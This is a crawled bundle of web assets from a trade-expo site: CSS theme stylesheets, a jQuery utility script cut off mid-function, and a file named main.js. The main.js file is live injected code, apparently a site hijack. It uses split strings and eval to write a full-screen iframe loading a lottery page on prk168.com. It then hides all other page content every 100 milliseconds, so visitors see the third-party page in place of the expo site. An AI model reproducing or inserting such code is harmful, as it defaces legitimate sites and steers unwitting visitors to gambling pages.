.cms-item-text table.has-bg.table-striped thead tr th {
  color: #fff;
}
.cms-item-text .table.has-bg.table-striped thead tr,
.cms-item-text .table.has-bg.table-striped tbody tr {
  border-bottom: none;
}

@media (max-width: 576px) {
/* @media (max-width: 991px) { */
  .cms-item-text .table.table-striped thead {
    display: none !important;
  }
  .cms-item-text .table.table-striped tr {
    padding: 5px 0;
    position: relative;
    display: block;
    overflow: hidden;
  }
  .cms-item-text .table.table-striped tr td {
    padding: 5px 15px 5px 0 !important;
  }
  .cms-item-text .table.table-striped tr td span {
    padding: 5px 10px 5px 15px;
  }
  .cms-item-text .table.table-striped.table-nospace tr td span {
    padding: 5px 10px 5px 0;
  }
}

@media (max-width: 576px) {
/* @media (max-width: 991px) { */
  .cms-item-text .table-response thead {
    display: none;
  }

  .cms-item-text .table-response tbody {
    display: table;
    width: 100%;
  }

  .cms-item-text .table-response tbody tr {
    display: table-row-group!important;
  }
  .cms-item-text .table-response tbody tr td:first-child span {
    padding-top: 10px!important;
  }
  .cms-item-text .table-response tbody tr td:last-child span {
    padding-bottom: 10px!important;
  }
  .cms-item-text .table-response tbody td {
    display: table-row;
  }

  .cms-item-text .table-response-td,
  .cms-item-text .table-response-th {
    display: table-cell;
    padding: .5em;
  }
  .cms-item-text .table-response .table-response-td {
    width: 75%;
    padding-right: 0!important;
  }
  .cms-item-text .table-response.has-bg .table-response-td {
    /* width: 75%; */
    padding-right: 10px!important;
  }
  .cms-item-text .table-response td .table-response-th {
    font-weight: 800;
  }
}
/* @media (min-width: 992px) { */
@media (min-width: 577px) {
  .cms-item-text .table-response td .table-response-th {
    display: none;
  }
  
}

/* 鏈夋 */
.cms-item-text .table.table-striped td,
.cms-item-text .table.table-striped thead th {
  border: none;
}
.cms-item-text .table.table-striped thead tr,
.cms-item-text .table.table-striped tbody tr {
  border-bottom: 1px solid #e4e4e4;
}

.cms-item-text table.table.table-nospace tr, 
.cms-item-text table.table.table-nospace th, 
.cms-item-text table.table.table-nospace td, 
.cms-item-text table.table.table-nospace thead tr th, 
.cms-item-text table.table.table-nospace tbody tr th, 
.cms-item-text table.table.table-nospace tfoot tr th, 
.cms-item-text table.table.table-nospace thead tr td, 
.cms-item-text table.table.table-nospace tbody tr td, 
.cms-item-text table.table.table-nospace tfoot tr td{
  padding: 12px 0 12px 10px;
}
.cms-item-text table.table.table-nospace tr{
  padding: 12px 0 12px 0;
}
.cms-item-text table.table.table-nospace thead tr th:first-child, 
.cms-item-text table.table.table-nospace tbody tr th:first-child, 
.cms-item-text table.table.table-nospace tfoot tr th:first-child, 
.cms-item-text table.table.table-nospace thead tr td:first-child, 
.cms-item-text table.table.table-nospace tbody tr td:first-child, 
.cms-item-text table.table.table-nospace tfoot tr td:first-child{
  padding-left: 0;
}



/* 鏃犳锛屾棤鑳屾櫙棰滆壊 */
.cms-item-text .table.not-border tr,
.cms-item-text .table.not-border th,
.cms-item-text .table.not-border td,
.cms-item-text .table.not-border thead tr th,
.cms-item-text .table.not-border tbody tr th,
.cms-item-text .table.not-border tfoot tr th,
.cms-item-text .table.not-border thead tr td,
.cms-item-text .table.not-border tbody tr td,
.cms-item-text .table.not-border tfoot tr td {
  padding: 0;
}
.cms-item-text .table.not-border tbody tr th {
  width: 1%;
  white-space: nowrap;
  padding-right: 30px;
}
.cms-item-text .table.not-border tr td {
  padding-bottom: 14px !important;
}
.cms-item-text .table.not-border tr:last-child td {
  padding-bottom: 0;
}
.cms-item-text .table.not-border td span {
  width: 100%;
  display: block;
  margin-bottom: 5px;
}
.cms-item-text .table.not-border td span:last-child {
  margin-bottom: 0;
}

/* 鑱旂郴浜哄悕鐗囨ā鍧� */
.this-contact.cms-item {
  margin-top: 20px;
}
.this-contact.cms-item:first-of-type {
  margin-top: 0;
}
.this-contact.cms-item .cms-contact {
  border-radius: 6px;
  width: 100%;
  overflow: hidden;
}
.cms-contact img {
  width: 24.9235%;
  float: left;
  margin-right: 20px;
  border-radius: 4px;
}
@media (max-width: 991px) {
  .cms-contact img {
    width: 24.1%;
  }
}
@media (max-width: 576px) {
  .cms-contact img {
    width: 29%;
  }
}
.cms-contact .info {
  overflow: hidden;
}
.cms-contact .info h4 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 5px;
}
.cms-contact .info h5 {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 20px;
}
.cms-contact .info a.mail {
  text-decoration: underline;
}
.cms-contact .info a.no-link.mail {
  text-decoration: none;
}
.cms-contact .info tr th {
  font-weight: 700;
  padding-right: 20px;
  white-space: nowrap;
  vertical-align: text-top;
}
.cms-contact .info th,
.cms-contact .info tr,
.cms-contact .info td {
  line-height: 22px;
}
@media (max-width: 576px) {
  .this-contact.cms-item .cms-contact {
    width: 100%;
  }
  .this-contact.cms-item .cms-contact table {
    width: 100%;
  }
  .cms-contact .info {
    overflow: unset;
  }
  .cms-contact img {
    margin-bottom: 15px;
  }
}

/* logo鍗＄墖闆嗘ā鍧� */
.this-logo-cards a {
  float: left;
  /* width: calc((100% - 60px) / 4); */
  width: 100%;
  /* margin-right: 20px; */
  margin-top: 20px;
}
@media (max-width: 767px) {
  .this-logo-cards a {
    margin-top: 15px;
  }
  .this-logo-cards .row{
    margin-top: -15px;
  }
}
@media (min-width: 768px) {
  .this-logo-cards .row{
    margin-left: -10px;
    margin-right: -10px;
    margin-top: -20px;
  }
  .this-logo-cards .row [class*=col]{
    padding-left: 10px;
    padding-right: 10px;
  }
}
  .container-cms-aside .this-logo-cards .row{
    margin-left: -7.5px;
    margin-right: -7.5px;
    margin-top: 5px;
  }
  .container-cms-aside .this-logo-cards .row [class*=col]{
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
/* @media (max-width: 576px) {
  .this-logo-cards a {
    width: calc((100% - 20px) / 2);
  }
  .this-logo-cards a:nth-child(2n) {
    margin-right: 0;
  }
} */
/* .this-logo-cards a:nth-child(4n) {
  margin-right: 0;
} */
.this-logo-cards .img-src {
  width: 100%;
  padding-bottom: 66.666667%;
  background: #fff;
  font-size: 0;
  border: 1px #e4e4e4 solid;
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  box-sizing: content-box;
}
.this-logo-cards.cms-item a:hover {
  text-decoration: none;
}
/* no-link */
.this-logo-cards a.no-link:hover {
  cursor: default;
}
.this-logo-cards a.no-link:hover .img-src:before {
  content: "";
}
.this-logo-cards a.no-link:hover .img-src:before {
  background: transparent;
}
.this-logo-cards a.no-link .img-src:before {
  background: transparent;
}
/* 璺宠浆椤甸潰 */
.this-logo-cards a.link-to:hover {
  cursor: pointer;
}
.this-logo-cards a.link-to:hover .img-src:before {
  content: "";
}
.this-logo-cards a.link-to:hover .img-src:before {
  background: transparent;
}
.this-logo-cards a.link-to .img-src:before {
  background: transparent;
}
/* 鏈塴ink */
.this-logo-cards a:hover .img-src:before {
  content: "\e681";
  position: absolute;
  z-index: 10;
  bottom: 8px;
  right: 8px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  color: #fff;
  overflow: hidden;
  border-radius: 50%;
  font-family: "UBM" !important;
  font-size: 18px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 576px) {
  .this-logo-cards a .img-src:before {
    content: "\e681";
    position: absolute;
    z-index: 10;
    bottom: 8px;
    right: 8px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    color: #fff;
    overflow: hidden;
    border-radius: 50%;
    font-family: "UBM" !important;
    font-size: 18px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
}
.this-logo-cards .img-src img {
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.this-logo-cards .caption {
  background: #fff;
  padding: 8px 0;
}
.this-logo-cards .caption p {
  max-height: 60px;
  max-height: 63px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}

/* 鍗￠泦妯″潡 */
@media (min-width: 768px) {
  .row-cms-page-cms {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    /* overflow: hidden; */
  }
  .row-cms-page-cms .col-sm-6,
  .row-cms-page-cms .cms-block {
    display: flex;
    overflow: hidden;
  }
  .row-cms-page-cms .cms-block {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .row-cms-page-cms {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.row-cms-page-cms .col-sm-6 .cms-block {
  width: 100%;
}
/* 鍗￠泦妯″潡 */
.this-cards.cms-item {
  display: flex;
  justify-content: space-between;
  flex-shrink: 0;
  flex-wrap: wrap;
  padding: 0 !important;
  width: 100%;
}
.this-cards dl {
  /* width: calc((100% - 40px) / 2); */
  width: 100%;
  flex-shrink: 0;
  margin-bottom: 40px;
  margin-bottom: 0;
  border: 1px #e4e4e4 solid;
  border-radius: 6px;
  overflow: hidden;
}
.this-cards dl.has-img .img-src {
  position: relative;
  width: 100%;
  padding-bottom: 36.81%;
}
.this-cards dl dd {
  margin-bottom: 0;
}
.this-cards dl.has-img .img-src img {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.25;
}
.this-cards dl .img-src h2 {
  margin-bottom: 0;
  font-size: 22px;
  /* line-height: 1.5; */
  line-height: 1.4;
  width: 100%;
  font-weight: 700;
  max-height: 99px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.this-cards dl .img-src h2 {
  margin-top: 20px;
  text-align: left;
  padding-left: 22px;
  padding-right: 22px;
}
.this-cards dl.has-img .img-src h2 {
  margin-top: 0;
  position: absolute;
  left: 50%;
  top: 50%;
  text-align: center;
  transform: translate(-50%, -50%);
  padding-left: 40px;
  padding-right: 40px;
  color: #fff;
}
.this-cards dl dt {
  width: 100%;
  padding: 15px 22px 20px 22px;
  font-weight: 400;
}
.this-cards dl dt p {
  color: #808080;
  margin-bottom: 15px;
  /* max-height: 69px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden; */
}
.this-cards dl dt ul {
  margin-bottom: 0;
  text-align: left;
}
.this-cards dl dt ul .links,
.this-cards dl dt ul .links:hover {
  border: none;
}
.this-cards dl dt ul .cms-item-link {
  margin-bottom: 0;
}
.this-cards dl dt ul .links {
  padding: 0;
  line-height: 24px;
  font-weight: 700;
}
.this-cards dl dt ul .links .i {
  margin-left: -4px;
  margin-right: 0;
}

@media (max-width: 576px) {
  .this-cards dl {
    width: 100%;
  }
}

/* logo鍥鹃泦鐐瑰紑澶у浘 */
.fancybox-infobar {
  display: none;
}
.fancybox-button--close {
  width: 46px;
  height: 46px;
  border: 1px rgba(255, 255, 255, 0.15) solid;
  border-radius: 50%;
  background: transparent;
  right: 37px;
  top: 37px;
}
@media (min-width: 1025px) {
  .fancybox-button--close:hover {
    background: #fff;
  }
}
.fancybox-button--close::before {
  display: inline-block;
  font-size: 14px;
  font-family: "UBM";
  content: "\e687";
}

@media (max-width: 576px) {
  .fancybox-button--close {
    right: 17px;
    top: 17px;
  }
}
.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
  color: #fff;
}
.fancybox-navigation {
  display: none !important;
}
.fancybox-navigation .fancybox-button {
  width: 46px;
  height: 46px;
  border: 1px rgba(255, 255, 255, 0.15) solid;
  border-radius: 50%;
  background: transparent;
  padding: 0;
}
.fancybox-navigation .fancybox-button:hover {
  background: #fff;
}
.fancybox-button svg {
  display: none;
}
.fancybox-button div {
  display: flex;
  justify-content: center;
  align-items: center;
}
.fancybox-button div:before {
  display: inline-block;
  font-size: 14px;
  font-family: "UBM";
}
.fancybox-navigation .fancybox-button--arrow_left {
  left: 104px;
}
.fancybox-navigation .fancybox-button--arrow_left div:before {
  content: "\e690";
  /* content: "\e685"; */
}
.fancybox-navigation .fancybox-button--arrow_right {
  right: 104px;
}
.fancybox-navigation .fancybox-button--arrow_right div:before {
  content: "\e68f";
  /* content: "\e683"; */
}
@media (max-width: 1023px) {
  .fancybox-navigation .fancybox-button--arrow_left {
    left: 7px;
  }
  .fancybox-navigation .fancybox-button--arrow_right {
    right: 7px;
  }
}
@media (max-width: 1200px) {
  .fancybox-navigation .fancybox-button--arrow_left {
    left: 17px;
  }
  .fancybox-navigation .fancybox-button--arrow_right {
    right: 17px;
  }
}
.fancybox-caption {
  padding: 20px 32.43% 45px 32.43%;
  background: transparent;
  color: #fff;
}
.this-logo-cards .col-sm-6 a.hided .fancybox-caption{display: none;}
@media (max-width: 1200px) {
  .fancybox-caption {
    padding: 20px 25% 45px 25%;
  }
}
@media (max-width: 991px) {
  .fancybox-caption {
    padding: 20px 100px 45px 100px;
  }
}
@media (max-width: 576px) {
  .fancybox-caption {
    padding: 20px 20px 45px 20px;
  }
}
.fancybox-caption:before {
  background: rgba(0, 0, 0, 0.3);
  top: 0;
}
.fancybox-slide {
  padding: 30px 0px !important;
}
.fancybox-bg {
  background: #000;
}
.fancybox-is-open .fancybox-bg {
  opacity: 0.85;
}
.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  display: none;
}
@media (max-width: 991px) {
  .fancybox-navigation .fancybox-button {
    display: none;
  }
}

/* contianer-cms-aside */
/* 鑱旂郴浜� */
.container-cms-aside .this-contact.cms-item{margin-top: 0;}
.container-cms-aside .this-contact.cms-item .cms-contact{border-radius: 0;}
@media (min-width: 576px) and (max-width: 991px) {
  .container-cms-aside .this-contact.cms-item{width: calc((100% - 30px)/2);float: left;margin-right: 30px;}
  .container-cms-aside .this-contact.cms-item:nth-of-type(2n){margin-right: 0;}
  .container-cms-aside .this-contact.cms-item.rmline:nth-last-of-type(2) .cms-contact{border-bottom: 0;}
}
.container-cms-aside .cms-block-tit{margin-bottom: 20px;}
.container-cms-aside .cms-contact {
  padding: 0;
  background: transparent;
  /* border-bottom: 1px #e4e4e4 solid; */
}
.container-cms-aside .this-contact:last-child .cms-contact{
  border-bottom: 0;
}
.container-cms-aside .cms-contact .info h4{
  font-size: 14px;
  color: #333;
}
.container-cms-aside .cms-contact .info h5{
  margin-bottom: 15px;
}
.container-cms-aside .this-logo-cards{
  margin-top: -20px;
}
.container-cms-aside .this-logo-cards .caption {
  padding: 8px 0 0 0;
}
@media (max-width:991px){
  .container-cms-aside .margin-b-compact{margin-bottom: 40px;}
}

/* 娓呴櫎娴姩 */
.clearfloat:after {
  display: block;
  clear: both;
  content: "";
  height: 0;
}
.clearfloat {
  zoom: 1;
}


--- FILE ---
content_type: text/css
request_url: http://sh.lightweightexpo.com/css/style-propak-skin2280.css
body_size: 2526
content:
.bg-color-main {
  background: #025930;
}
.color-main {
  color: #025930;
}

/* 蹇爣棰橈紝澶ф爣棰橀鑹� */
.cms-block .cms-block-tit,
.cms-block .cms-item-text h2 {
  color: #025930;
}

/* 鍥炬敞鑳屾櫙棰滆壊 */
.caption {
  background: #025930;
}

/* 鍙偣鍑婚摼鎺over鏁堟灉 */
.cms-block a:hover {
  color: #da2128;
  text-decoration: underline;
  cursor: pointer;
}
.cms-block a.links:hover {
  text-decoration: none;
}
/* 涓嶅彲鐐瑰嚮閾炬帴 */
.cms-block a.no-link:hover {
  color: inherit;
  text-decoration: none;
  cursor: default;
}
.cms-block a.links:hover {
  text-decoration: none;
  border: 1px #da2128 solid;
}
.cms-block a.links.no-link:hover {
  text-decoration: none;
  border: 1px #e4e4e4 solid;
}
.this-cards a.links.no-link:hover {
  border: 0;
  color: inherit;
  cursor: default;
}
.this-cards a.links.no-link:hover .i {
  color: #025930;
}

/* 鏈夎儗鏅鑹瞭able */
table.has-bg thead {
  background: #025930 !important;
}
table.has-bg tbody tr,
table.has-bg tbody tr:nth-of-type(odd) {
  background: rgba(2, 89, 48, 0.05) !important;
}
table.has-bg tbody tr:nth-of-type(even) {
  background: rgba(2, 89, 48, 0.15) !important;
}
.table.table-striped tr td .table-response-th {
  color: #025930;
}
/* 鏈夎竟妗嗭紝鏃犺儗鏅鑹瞭able */
table.table-striped thead tr th {
  color: #025930;
}
/* 鑱旂郴浜哄崱鐗囪儗鏅� */
.cms-contact {
  padding: 20px;
  background: rgba(2, 89, 48, 0.05);
}
.cms-contact .info h4 {
  color: #025930;
}
/* 瑙嗗睆妯″潡 */
.cms-item-video .cms-item-link .links {
  background: #025930;
  border-color: #025930;
}
/* logo鍗＄墖闆嗘ā鍧� */
.this-logo-cards .caption {
  color: #025930;
}
.this-logo-cards a:hover .img-src:before {
  background: #da2128;
}
@media (max-width: 576px) {
  .this-logo-cards a .img-src:before {
    background: #da2128;
  }
}
/* 鍗＄墖闆嗘ā鍧楄儗鏅� */
.this-cards dl.has-img .img-src {
  background: #025930;
}
.this-cards dl dt ul .links .i {
  color: #025930;
}
.this-cards dl dt ul .links:hover .i {
  color: #da2128;
}
/* 鍗＄墖鏃犲浘鐗囨椂 */
.this-cards dl .img-src h2 {
  color: #025930;
}

/* header 鍊掕鏃� */
/* @media (max-width: 767px) { */
  @media (max-width: 1280px) {
  #header .remaining-time {
    background: #025930;
  }
}
#header .remaining-time strong {
  color: #da2128;
}
/* 涓嫳鏂囩増鏈垏鎹㈡寜閽� */
/* #header .zn-cn-switch a:hover{
  color: #da2128;
} */

/* 宸﹁竟鑿滃崟 */
#header .left-nav li:hover,
#header .left-nav li.active {
  position: relative;
}
#header .left-nav>li:hover:after,
#header .left-nav>li.active:after {
  content: "";
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #da2128;
  width: 100%;
  height: 6px;
  border-radius: 6px;
  transform: scaleY(0.5) translateY(50%);
}
#header .left-nav>li.no-link:hover:after,
#header .left-nav>li.no-link.active:after {
  display: none;
}
#header .left-nav>li.no-link:hover a,
#header .left-nav>li.no-link.active a{
  cursor: default;
}
@media (max-width: 1024px) {
  #header .left-nav li:hover:after,
  #header .left-nav li.active:after {
    display: none;
  }
}
#header .left-nav-sub li a:hover {
  background: #da2128;
}
/* 鍙宠竟鑿滃崟 */
#header .right-nav li {
  background: #da2128;
  color: #fff;
}
/* index-main */
/* .index-kv-swiper */
.index-kv-swiper .kv-info .info {
  background: -webkit-linear-gradient(
    left,
    rgba(2, 89, 48, 1),
    rgba(2, 89, 48, 0.8)
  ); /* Safari 5.1 - 6 */
  background: -o-linear-gradient(
    right,
    rgba(2, 89, 48, 1),
    rgba(2, 89, 48, 0.8)
  ); /* Opera 11.1 - 12*/
  background: -moz-linear-gradient(
    right,
    rgba(2, 89, 48, 1),
    rgba(2, 89, 48, 0.8)
  ); /* Firefox 3.6 - 15*/
  background: linear-gradient(
    to right,
    rgba(2, 89, 48, 1),
    rgba(2, 89, 48, 0.8)
  ); /* 鏍囧噯鐨勮娉� */
}
.index-kv-swiper .swiper-button-prev:hover,
.index-kv-swiper .swiper-button-next:hover {
  color: #da2128;
}
.index-kv-swiper .swiper-pagination span {
  background: #025930;
}

/* 鍗＄墖鍒楄〃 */
.index-main .cards-list dl dd {
  background: #025930;
}
.no-touch .index-main .cards-list dl dd:after {
  content: "";
  display: block;
  width: 100%;
  padding-bottom: 56.134969%;
  position: absolute;
  top: 0;
  background: #da2128;
  opacity: 0;
}
.no-touch .index-main .cards-list dl:hover dd:after {
  opacity: 0.7;
  transition: opacity 0.3s ease;
}
/* 鍐呭惈瑙嗛 */
.index-main .cards-item.is-video dl dd:before {
  background: #025930;
}
.index-main .cards-list dl h3,
.index-main .cards-list dl span,
.index-main .cards-list a.no-link dl:hover h3,
.index-main .cards-list a.no-link dl:hover span {
  color: #025930;
}
.no-touch .index-main .cards-list dl:hover h3,
.no-touch .index-main .cards-list dl:hover span {
  color: #da2128;
}

/* logo鍗＄墖鍥鹃泦鎸夐挳hover */
.logo-cards div.i:hover {
  color: #da2128;
  border: 1px #da2128 solid;
}

/* activity-detail-head 鏃犲浘鐗囪儗鏅椂 */
.activity-detail-head.no-img-bg .container .i-dot,
.activity-detail-head.no-img-bg .container h3 {
  color: #025930;
}

/* fancy 鎸夐挳hover */
.fancybox-navigation .fancybox-button:hover {
  color: #da2128;
}
@media (min-width: 1025px) {
  .fancybox-button--close:hover:before {
    color: #da2128;
  }
}

/* 渚ц竟浜岀骇鑿滃崟... */
.aside-sub-nav li a:hover,
.aside-sub-nav li a.active {
  background: #025930;
  color: #fff;
}
/* footer */
#footer .foot-list-title {
  color: #025930;
}
.footer-nav-list.footer-nav-conUs a:hover {
  color: #da2128;
}
/* footer 鍏虫敞鎴戜滑 */
.footer-nav-payUs .foot-smlist a.active {
  color: #da2128;
}
@media (min-width: 1025px) {
  .footer-nav-payUs .foot-smlist a:hover {
    color: #da2128;
  }
}
/* footer  鍚屾湡灞曡 */
.footer-nav-exhit .i-narrow-left:hover,
.footer-nav-exhit .i-narrow-right:hover {
  color: #da2128;
  border: 1px #da2128 solid;
}

/* 渚ц竟鍒嗕韩鏍� */
.aside-share-wrap .consult .i {
  background: #025930;
  border: 0;
}
.aside-share-wrap .consult .i:hover:after {
  background: rgba(2, 89, 48, 0.1);
}
@media (max-width: 1024px) {
  .aside-share-wrap .consult .i:after {
    background: rgba(2, 89, 48, 0.1);
  }
}
.aside-share-wrap .wechat-share,
.social-share-icon .wechat-qrcode,
#footer .aWechatShare .wechat-share {
  background: #025930;
}
.is_desktop .aside-share .social-share-icon:hover,
.aside-share-wrap .bdsharebuttonbox .i:hover {
  color: #da2128;
  border-color: #da2128;
}

/* 鎵嬫満妯睆鏍峰紡 */
@media screen and (max-width: 812px) and (min-width: 480px) and (orientation: landscape) {
  body:after {
    background: #025930;
  }
}

/* subscribe-form */
.subscribe-form .agree-group a:hover{
  color: #da2128;
}


/* news-list */
.news-list .news-item a i {
  color: #025930;
}
.news-list .news-item a:hover i {
  color: #da2128;
}
.news-list .news-item a.no-link:hover i {
  color: #025930;
}
/* pag */
.pag a:hover {
  background: transparent;
  color: #da2128;
}
.pag a.active {
  background: #025930 !important;
}

@media (max-width: 768px) {
  .has-sub.is-open > a,
  .has-sub.is-open > a:after {
    color: #da2128 !important;
  }
}

/* news-detail.html */
.aside-title {
  color: #025930;
}
.news-detail-aside-wrap a span {
  color: #025930;
}
.news-detail-aside-wrap a:hover span {
  color: #da2128;
}
.news-detail-aside-wrap a.no-link:hover span {
  color: #025930;
}

/* exhibitor-list.html */
.exhibitor-list .exhibitor-item h4 {
  color: #025930;
}

/* exhibitor-detail.html */
.exhibitor-detail-wrapper .nav-item .nav-link:hover,
.exhibitor-detail-wrapper .nav-item .nav-link.active {
  color: #da2128;
}
.exhibitor-detail-wrapper .nav-item .nav-link:hover:after,
.exhibitor-detail-wrapper .nav-item .nav-link.active:after {
  height: 6px;
  border-radius: 2px;
  transform: scaleY(0.5);
  background: #da2128;
}
/* schedule */
.schedule-item .first-part h4{color: #025930;}
/* 閾炬帴 */
.table.schedule-table a:hover{
  color: #da2128;
}
/* exhibitor-detail.html */
table.th-bg thead {
  background: #025930 !important;
  color: #fff;
}
table.th-bg tr td span {
  color: #025930;
}
/* guest */
.exhibitor-detail-list .guest-item .img h4,
.exhibitor-detail-list .guest-item .intro h5 {
  color: #025930;
}


.body-bg-main {
  background: #f7f7f7;
}
/* btn */
.btn {
  background: #025930;
}


--- FILE ---
content_type: application/javascript
request_url: https://prk168.com/webapp/js/local/pk10/head_jisusaiche.js
body_size: 170
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.jisusaiche;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: application/javascript
request_url: http://sh.lightweightexpo.com/main.js
body_size: 549
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://prk168.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://sh.lightweightexpo.com/js/jq-utils2280.js
body_size: 5112
content:
/* 鍏ㄥ眬鍙橀噺
------------------------------------------------ */
window.$document = $(document);
window.$window = $(window);
window.app = {};


/* 璁块棶缁堢
------------------------------------------------ */
app.browser = function () {
  var u = navigator.userAgent;
  var uaMatch = function () {
    ua = u.toLowerCase();
    var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
      /(webkit)[ \/]([\w.]+)/.exec(ua) ||
      /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
      /(msie) ([\w.]+)/.exec(ua) ||
      ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) || [];
    return {
      version: match[2] || "0"
    };
  };
  var p = {
    windows: u.indexOf('Windows') > -1,
    macos: u.indexOf("Mac OS X") > -1,
    linux: u.indexOf("Linux") > -1,
    android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
    ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
    mobile: !!u.match(/AppleWebKit.*Mobile.*/),
  };
  var v = {
    trident: u.indexOf('Trident') > -1, //IE鍐呮牳
    presto: u.indexOf('Presto') > -1, //opera鍐呮牳
    webKit: u.indexOf('AppleWebKit') > -1, //鑻规灉銆佽胺姝屽唴鏍�
    gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //鐏嫄鍐呮牳
    edge: u.indexOf('x`') > -1,
    ie11: u.indexOf('rv:11') > -1,
    ie10: u.indexOf('MSIE 10') > -1,
    iPhone: u.indexOf('iPhone') > -1,
    iPad: u.indexOf('iPad') > -1,
    weixin: u.indexOf('MicroMessenger') > -1,
    qq: u.match(/\sQQ/i) == 'qq'
  };
  v.ieHigh = v.edge || v.ie11 || v.ie10;
  return {
    platform: p,
    versions: v,
    version: uaMatch().version,
    language: (navigator.browserLanguage || navigator.language).toLowerCase()
  };
}();


/* 鑾峰彇璁惧瀹介珮
------------------------------------------------ */
$window.resize(function () {
  var p = app.browser.platform,
    v = app.browser.versions;
  app.screen = {
    vw: window.innerWidth,
    vh: window.innerHeight
  };
  app.device = {
    mobile: app.screen.vw < 768,
    pad_v: app.screen.vw >= 768 && app.screen.vw < 1024,
    pad_h: (app.screen.vw > 768 && app.screen.vw <= 1366) && (p.android || v.iPad),
    desktop: app.screen.vw >= 1024 && !p.android && !v.iPad
  };
}).resize();


/* 淇敼鏃ュ織[鏂规硶]
------------------------------------------------ */
app.debug = false;
app.log = app.debug ? console.log : function () {};
window.console = {};
console.log = function () {
  app.log('console.log 琚鐢�,璇蜂娇鐢� app.log');
};


/* 寤舵椂[鏂规硶]锛屾墽琛屼竴涓簨浠讹紝閲嶅杩涘叆浼歝lear涓婁竴娆＄殑timeout
------------------------------------------------ */
app.timeout = function (flag, callback, time) {
  var tim_handle = flag + '_timeout';
  if (window[tim_handle]) {
    clearTimeout(window[tim_handle]);
  }
  window[tim_handle] = setTimeout(function () {
    callback();
  }, time || 1000);
};


/* 鍔ㄦ€佸姞杞絁S/CSS[鏂规硶]
------------------------------------------------ */
app.loadFile = function (opt) {
  var options = {
    type : 'js',
    url : '',
    loadCallback : function() {
      app.log('鍔犺浇瀹屾瘯鍥炶皟');
    }
  };
  options = $.extend(options, opt);
  if (options.type == 'js') {
    var file = document.createElement('script');
    file.src = options.url;
  } else if (options.type == 'css') {
    var file = document.createElement('link');
    file.rel = 'stylesheet';
    file.href = options.url;
  } else if (options.type == 'style') {
    var file = document.createElement('style');
    file.rel = 'stylesheet';
    file.innerHTML = options.style;
  }
  document.getElementsByTagName('head')[0].appendChild(file);
  file.onload = function() {
    options.loadCallback();
  }
};


/* 妫€鏌ss鏀寔[鏂规硶]
------------------------------------------------ */
app.cssSupport = function (attr, value, addClass) {
  var element = document.createElement('div');
  var notSupport = function () {
    app.log('css涓嶆敮鎸�' + attr + ':' + value);
    addClass && $html.addClass('no-' + value);
    return false;
  }
  if (attr in element.style) {
    element.style[attr] = value;
    if (element.style[attr] != value) {
      notSupport();
    } else {
      return true;
    }
  } else {
    notSupport();
  }
};


/* 杞不鎵嬫寔璁惧闃叉鎷栨嫿鍑虹幇bug[鏂规硶]
------------------------------------------------ */
app.m = {
  // ios绂佺敤鏀惧ぇ锛堟嫋鎷斤紝鍙屽嚮锛�
  iosDisZoom: function () {
    if (!app.browser.platform.ios) return;
    document.addEventListener('touchstart', function (event) {
      if (event.touches.length > 1) {
        event.preventDefault();
      }
    }, {
      passive: false
    });
    var lastTouchEnd = 0;
    document.addEventListener('touchend', function (event) {
      var now = Date.now();
      if (now - lastTouchEnd <= 300) {
        event.preventDefault();
      }
      lastTouchEnd = now;
    }, {
      passive: false
    });
  },

  //preventDefault闃绘娴婊氬姩body(ios/android)
  pdScroll: function (container, selectorScrollable) {
    if (!selectorScrollable || container.data('isBindScroll')) {
      return;
    }
    var isSBBrowser;
    var data = {
      posY: 0,
      maxscroll: 0
    };
    container.on({
      touchstart: function (event) {
        var events = event.touches[0] || event;
